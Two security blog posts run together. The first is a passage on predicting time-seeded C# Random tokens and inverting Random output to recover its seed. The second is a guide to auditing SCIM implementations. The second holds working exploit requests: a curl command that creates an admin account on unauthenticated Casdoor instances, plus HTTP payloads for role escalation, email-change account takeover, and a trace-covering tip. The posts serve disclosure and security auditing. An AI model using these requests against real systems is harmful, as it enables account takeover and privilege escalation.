
Keep an eye on that number. Each request has its own time. For me, it took about 10 requests before I got a duplicate token. That only occurred when the difference in round trip times was 1ms or less.
When launching the actual exploit, the only way to check if your token matches the victim account’s, is to log in. Login requests tend to be rate limited and guarded. So first verify with testing accounts. Use that to obtain a delta time window that works. Then, when launching the actual exploit, only attempt to log in when the delta time is within your testing bounds.
Ah… I guess subtracting two times counts as math. Exploiting PRNG’s always require math.
This attack is not completely novel. I have seen similar attacks used in CTFs. It’s a nice lesson on time though. We control time by waiting, or not waiting. If a secret token is just an encoded time, you can duplicate them by duplicating time.
If you look into the .NET runtime enough, you can convince yourself this attack
won’t work. Random has more then one implementation, the one my client should have used does not seed by
time.
I can even prove this with dotnetfiddle.
This is like the security version of “it works on my computer”. This is why we
test “secure” code and why we fuzz with random input. So try this exploit next
time you see a security token.
This applies to more then just C#’s Random. Consider Python’s uuid?
The documentation warns of potential
collisions due to lack of “synchronization” depending on “underlying platform”,
unless safeUUID is used. I wonder if the attack will work there? Only one way
to find out.
The fix for weak PRNG vulnerabilities is always to check the documentation. In this case you have to click the “Supplemental API remarks for Random.” in the “Remarks” section to get to the security info where it says:
To generate a cryptographically secure random number, such as one that’s suitable for creating a random password, use one of the static methods in the System.Security.Cryptography.RandomNumberGenerator class`.
So C# use RandomNumberGenerator instead of Random.
Ahead is some math. It’s not too bad, but figured I would warn you. This is the
“hard” way to exploit this finding. I wrote a library that can predict the
output of Random::Next. It can also invert it, to go back to the seed. Or you
can find the first output from the seventh output. None of this requires brute
force, just a single modular equation. The code can be found here.
I intended this to be a fun weekend math project. Things got messed up when I found collisions due to an int underflow.
Let’s look at the seed algorithm, but try to generalize what you see. The
SeedArray[55] is obviously the internal state of the PRNG. This is built up
with “math”. If you look closely, almost every time SeedArray[i] is
assigned, it’s with a subtraction. Right afterward you always see a check, did
the subtraction results in a negative number? If so, add MBIG. In other words,
all the subtraction is done mod MBIG.
The MBIG value is Int32.MaxValue, aka 0x7fffffff, aka 2^31 - 1. This is a
Mersenne prime. Doing math, mod’ing
a prime results in what math people call a Galois field.
We only say that because Évariste
Galois was so cool. A
Galois field is just a nice way of saying “we can do all the normal algebra
tricks we learned since middle school, even though this isn’t normal math”.
So, lets say SeedArray[i] is some a*Seed + b mod MBIG. It gets changed in a
loop though by subtracting some other c*Seed + d mod MBIG. We don’t need that
loop - algebra says to just (a+c)*Seed + (b+d) Mod MBIG. By churning through
the loop doing algebra you can get every element of SeedArray in the form
of a*Seed + b mod MBIG
Every time the PRNG is sampled, Random::InternalSample is called. That is
just another subtraction. The result is both returned and used to set some
element of SeedArray. It’s just some equation again. It’s still in the Galois
field, it’s still just algebra and you can invert all of these equations. Given
one output of Random::Next we can invert the corresponding equation and get
the original Seed.
But, we can do more too!
The library I made builds SeedArray from these equations. It will output in
terms of these equations. Let’s get the equation that represents the first
output of Random for any Seed:
>>> from csharp_rand import csharp_rand
>>> cs = csharp_rand()
>>> first = cs.sample_equation(0)
>>> print(first)
rand = seed * 1121899819 + 1559595546 mod 2147483647
This represents the first output of Random for any seed. Use .resolve(42)
to get the output of new Random(42).Next().
>>> first.resolve(42)
1434747710
Or invert and resolve 1434747710 to find out what seed will produce
1434747710 for the first output of Random.
>>> first.invert().resolve(1434747710)
42
This agrees with (dotnetfiddle).
See the readme for more complicated examples.
Having just finished my library, I excitedly showed it to the first person who would listen to me. Of course it failed. There must be a bug and of course I blamed the original implementation. But since account takeover bugs don’t care about my feelings, I fixed the code… mostly…
In short, the original implementation has an int underflow which throws the
math equations off for certain seed values. Only certain SeedArray elements
are affected. For example, the following shows the first output of Random
does not need any adjustment, but 13th output does.
>>> print(cs.sample_equation(0))
rand = seed * 1121899819 + 1559595546 mod 2147483647
>>> print(cs.sample_equation(12))
rand = seed * 1476289907 + 1358625013 mod 2147483647 underflow adjustment: -2
So the 13th output will be seed * 1476289907 + 1358625013, unless the seed
causes an underflow, then it will be off by -2. The code attempts to decide
if the overflow occurs itself. This works great until you invert things.
Consider, what seed value will produce 908112456 as the 13th output of
Random::Next?
>>> cs.sample_equation(12).invert().resolve2(908112456)
(619861032, 161844078)
Both seeds, 619861032 and 161844078, will produce 908112456 on the 13th output
(poc). Seed 619861032 does it the proper
way, from the non-adjusted equation. Seed 619861032 gets there from the
underflow. This “collision” means there are exactly 2 seeds that produce the
same output. This means 908112456 is 2x more likely to occur on the 13th output
then the first. It also means there is no seed that will produce 908112458 on
the 13th output of Random. A quick brute force produced some 80K+ other
“collision” just like this one.
Sometimes the smart way is dumb. What started as a fun math thing ended up
feeling like death by a thousand cuts. It’s better to version match and
language match your exploit and get it going fast. If it takes a long time,
start optimizing while it’s still running. But before you optimize, TEST! Test
everything! Otherwise you will run a brute force for hours and get nothing.
Why? well maybe Random(Environment.TickCount) is not Random() because
explicitly seeding results in a different algorithm!
Ugh…. I am going to go audit some more
endpoints…
Single Sign-On (SSO) related bugs have gotten an incredible amount of hype and a lot of amazing public disclosures in recent years. Just to cite a few examples:
And so on - there is a lot of gold out there.
Not surprisingly, systems using a custom implementation are the most affected since integrating SSO with a platform’s User object model is not trivial.
However, while SSO often takes center stage, another standard is often under-tested - SCIM (System for Cross-domain Identity Management). In this blogpost we will dive into its core aspects & the insecure design issues we often find while testing our clients’ implementations.
 Classic AI Generated Placeholder Image
Classic AI Generated Placeholder ImageSCIM is a standard designed to automate the provisioning and deprovisioning of user accounts across systems, ensuring access consistency between the connected parts.
The standard is defined in the following RFCs: RFC7642, RFC7644, RFC7643.
While it is not specifically designed to be an IdP-to-SP protocol, rather a generic user pool syncing protocol for cloud environments, real-world scenarios mostly embed it in the IdP-SP relationship.
To make a long story short, the standard defines a set of RESTful APIs exposed by the Service Providers (SP) which should be callable by other actors (mostly Identity Providers) to update the users pool.


It provides REST APIs with the following set of operations to edit the managed objects (see scim.cloud):
https://example-SP.com/{v}/{resource}https://example-SP.com/{v}/{resource}/{id}https://example-SP.com/{v}/{resource}/{id}https://example-SP.com/{v}/{resource}/{id}https://example-SP.com/{v}/{resource}/{id}https://example-SP.com/{v}/{resource}?<SEARCH_PARAMS>https://example-SP.com/{v}/BulkSo, we can summarize SCIM as a set APIs usable to perform CRUD operations on a set of JSON encoded objects representing user identities.
Core Functionalities
If you want to look into a SCIM implementation for bugs, here is a list of core functionalities that would need to be reviewed during an audit:
& || safety checks.internal attributes that should not be user-controlled, platform-specific attributes not allowed in SCIM, etc.email update should trigger a confirmation flow / flag the user as unconfirmed, username update should trigger ownership / pending invitations / re-auth checks and so on.As direct IdP-to-SP communication, most of the resulting issues will require a certain level of access either in the IdP or SP. Hence, the complexity of an attack may lower most of your findings. Instead, the impact might be skyrocketing in Multi-tenant Platforms where SCIM Users may lack tenant-isolation logic common.
The following are some juicy examples of bugs you should look for while auditing SCIM implementations.
A few months ago we published our advisory for an Unauthenticated SCIM Operations In Casdoor IdP Instances. It is an open-source identity solution supporting various auth standards such as OAuth, SAML, OIDC, etc. Of course SCIM was included, but as a service, meaning the Casdoor (IdP) would also allow external actors to manipulate its users pool.
Casdoor utilized the elimity-com/scim library, which, by default, does not include authentication in its configuration as per the standard. Consequently, a SCIM server defined and exposed using this library remains unauthenticated.
server := scim.Server{
Config: config,
ResourceTypes: resourceTypes,
}
Exploiting an instance required emails matching the configured domains. A SCIM POST operation was usable to create a new user matching the internal email domain and data.
➜ curl --path-as-is -i -s -k -X $'POST' \
-H $'Content-Type: application/scim+json'-H $'Content-Length: 377' \
--data-binary $’{\"active\":true,\"displayName\":\"Admin\",\"emails\":[{\"value\":
\"admin2@victim.com\"}],\"password\":\"12345678\",\"nickName\":\"Attacker\",
\"schemas\":[\"urn:ietf:params:scim:schemas:core:2.0:User\",
\"urn:ietf:params:scim:schemas:extension:enterprise:2.0:User\"],
\"urn:ietf:params:scim:schemas:extension:enterprise:2.0:User\":{\"organization\":
\"built-in\"},\"userName\":\"admin2\",\"userType\":\"normal-user\"}' \
$'https://<CASDOOR_INSTANCE>/scim/Users'
Then, authenticate to the IdP dashboard with the new admin user admin2:12345678.
Note: The maintainers released a new version (v1.812.0), which includes a fix.
While that was a very simple yet critical issue, bypasses could be found in authenticated implementations. In other cases the service could be available only internally and unprotected.
[*] IdP-Side Issues
Since SCIM secrets allow dangerous actions on the Service Providers, they should be protected from extractions happening after the setup. Testing or editing an IdP SCIM integration on a configured application should require a new SCIM token in input, if the connector URL differs from the one previously set.
A famous IdP was found to be issuing the SCIM integration test requests to /v1/api/scim/Users?startIndex=1&count=1 with the old secret while accepting a new baseURL.
+1 Extra - Covering traces: Avoid logging errors by mocking a response JSON with the expected data for a successful SCIM integration test.
An example mock response’s JSON for a Users query:
{
"Resources": [
{
"externalId": "<EXTID>",
"id": "francesco+scim@doyensec.com",
"meta": {
"created": "2024-05-29T22:15:41.649622965Z",
"location": "/Users/francesco+scim@doyensec.com",
"version": "<VERSION"
},
"schemas": [
"urn:ietf:params:scim:schemas:core:2.0:User"
],
"userName": "francesco+scim@doyensec.com"
}
],
"itemsPerPage": 2,
"schemas": [
"urn:ietf:params:scim:api:messages:2.0:ListResponse"
],
"startIndex": 1,
"totalResults": 8
}
[*] SP-Side Issues
The SCIM token creation & read should be allowed only to highly privileged users. Target the SP endpoints used to manage it and look for authorization issues or target it with a nice XSS or other vulnerabilities to escalate the access level in the platform.
Since ~real-time user access management is the core of SCIM, it is also worth looking for fallbacks causing a deprovisioned user to be back with access to the SP.
As an example, let’s look at the update_scimUser function below.
def can_be_reprovisioned?(usrObj)
return true if usrObj.respond_to?(:active) && !usrObj.active?
false
def update_scimUser(usrObj)
# [...]
if parser.deprovision_user?
# [...]
# (o)__(o)'
elsif can_be_reprovisioned?(usrObj)
reprovision(usrObj)
else
true
end
end
Since respond_to?(:active) is always true for SCIM identities. If the user is not active, the condition !identity.active? will always be true and cause the re-provisioning.
Consequently, any SCIM update request (e.g., change lastname) will fallback to re-provisioning if the user was not active for any reason (e.g., logical ban, forced removal).
While outsourcing identity syncing to SCIM, it becomes critical to choose what will be copied from the SCIM objects into the new internal ones, since bugs may arise from an “excessive” attribute allowance.
[*] Example 1 - Privesc To Internal Roles
A client supported Okta Groups and Users to be provisioned and updated via SCIM endpoints.
It converted Okta Groups into internal roles with custom labeling to refer to “Okta resources”. In particular, the function resource_to_access_map constructed an unvalidated access mapping from the supplied SCIM group resource.
[...]
group_data, decode_error := decode_group_resource(resource.Attributes.AsMap())
var role_list []string
// (o)__(o)'
if resource.Id != "" {
role_list = []string{resource.Id}
}
//...
return access_map, nil, nil
The implementation issue resided in the fact that the role names in role_list were constructed on an Id attribute (urn:ietf:params:scim:schemas:core:2.0:Group) passed from a third-party source.
Later, another function upserted the Role objects, constructed from the SCIM event, without further checks. Hence, it was possible to overwrite any existing resource in the platform by matching its name in a SCIM Group ID.
As an example, if the SCIM Group resource ID was set to an internal role name, funny things happened.
POST /api/scim/Groups HTTP/1.1
Host: <PLATFORM>
Content-Type: application/json; charset=utf-8
Authorization: Bearer 650…[REDACTED]…
…[REDACTED]…
Content-Length: 283
{
"schemas": [“urn:ietf:params:scim:schemas:core:2.0:Group"],
"id":"superadmin",
"displayName": "TEST_NAME",
"members": [{
"value": "francesco@doyensec.com",
"display": "francesco@doyensec.com"
}]
}
The platform created an access map named TEST_NAME, granting the superadmin role to members.
[*] Example 2 - Mass Assignment In SCIM-To-User Mapping
Other internal attributes manipulation may be possible depending on the object mapping strategy. A juicy example could look like the one below.
SSO_user.update!(
external_id: scim_data["externalId"],
# (o)__(o)'
userData: Oj.load(scim_req_body),
)
Even if Oj defaults are overwritten (sorry, no deserialization) it could still be possible to put any data in the SCIM request and have it accessible through userData. The logic is assuming it will only contain SCIM attributes.
This category contains all the bugs arising from required internal user-management processes not being applied to updates caused by SCIM events (e.g., email / phone / userName verification).
An interesting related finding is Gitlab Bypass Email Verification (CVE-2019-5473). We have found similar cases involving the bypass of a code verification processes during our assessments as well.
[*] Example - Same-Same But With Code Bypass
A SCIM email change did not trigger the typical confirmation flow requested with other email change operations.
Attackers could request a verification code to their email, change the email to a victim one with SCIM, then redeem the code and thus verify the new email address.
PATCH /scim/v2/<ATTACKER_SAML_ORG_ID>/<ATTACKER_USER_SCIM_ID> HTTP/2
Host: <CLIENT_PLATFORM>
Authorization: Bearer <SCIM_TOKEN>
Accept-Encoding: gzip, deflate, br
Content-Type: application/json
Content-Length: 205
{
"schemas": ["urn:ietf:params:scim:api:messages:2.0:PatchOp"],
"Operations": [
{
"op": "replace",
"value": {
"userName": "<VICTIM_ADDRESS>"
}
}
]
}
In multi-tenant platforms, the SSO-SCIM identity should be linked to an underlying user object. While it is not part of the RFCs, the management of user attributes such as userName and email is required to eventually trigger the platform’s processes for validation and ownership checks.
A public example case where things did not go well while updating the underlying user is CVE-2022-1680 - Gitlab Account take over via SCIM email change. Below is a pretty similar instance discovered in one of our clients.
[*] Example - Same-Same But Different
A client permitted SCIM operations to change the email of the user and perform account takeover.
The function set_username was called every time there was a creation or update of SCIM users.
#[...]
underlying_user = sso_user.underlying_user
sso_user.scim["userName"] = new_name
sso_user.username = new_name
tenant = Tenant.find(sso_user.id)
underlying_user&.change_email!(
new_name,
validate_email: tenant.isAuthzed?(new_name)
)
def underlying_user
return nil if !tenant.isAuthzed?(self.username)
# [...]
# (o)__(o)'
@underlying_user = User.find_by(email: self.username)
end
The underlying_user should be nil, hence blocking the change, if the organization is not entitled to manage the user according to isAuthzed. In our specific case, the authorization function did not protect users in a specific state from being taken over. SCIM could be used to forcefully change the victim user’s email and take over the account once it was added to the tenant. If combined with the classic “Forced Tenant Join” issue, a nice chain could have been made.
Moreover, since the platform did not protect against multi-SSO context-switching, once authenticated with the new email, the attacker could have access to all other tenants the user was part of.
As per rfc7644, the Path attribute is defined as:
The “path” attribute value is a String containing an attribute path describing the target of the operation. The “path” attribute is OPTIONAL for “add” and “replace” and is REQUIRED for “remove” operations.
As the path attribute is OPTIONAL, the nil possibility should be carefully managed when it is part of the execution logic.
def exec_scim_ops(scim_identity, operation)
path = operation["path"]
value = operation["value"]
case path
when "members"
# [...]
when "externalId"
# [...]
else
# semi-Catch-All Logic!
end
end
Putting a catch-all default could allow another syntax of PatchOp messages to still hit one of the restricted cases while skipping the checks. Here is an example SCIM request body that would skip the externalId checks and edit it within the context above.
{
"schemas": ["urn:ietf:params:scim:api:messages:2.0:PatchOp"],
"Operations": [
{
"op": "replace",
"value": {
"externalId": "<ID_INJECTION>"
}
}
]
}
The value of an op is allowed to contain a dict of <Attribute:Value>.
Since bulk operations may be supported (currently very few cases), there could be specific issues arising in those implementations:
Race Conditions - the ordering logic could not include reasoning about the extra processes triggered in each step
Missing Circular References Protection - The RFC7644 is explicitly talking about Circular Reference Processing (see example below).

Since SCIM adopts JSON for data representation, JSON interoperability attacks could lead to most of the issues described in the hunting list. A well-known starting point is the article: An Exploration of JSON Interoperability Vulnerabilities .
Once the parsing lib used in the SCIM implementation is discovered, check if other internal logic is relying on the stored JSON serialization while using a different parser for comparisons or unmarshaling.
Despite being a relatively simple format, JSON parser differentials could lead to interesting cases - such as the one below:

As an extension of SSO, SCIM has the potential to enable critical exploitations under specific circumstances. If you’re testing SSO, SCIM should be in scope too!
Finally, most of the interesting vulnerabilities in SCIM implementations require a deep understanding of the application’s authorization and authentication mechanisms. The real value lies in identifying the differences between SCIM objects and the mapped internal User objects, as these discrepancies often lead to impactful findings.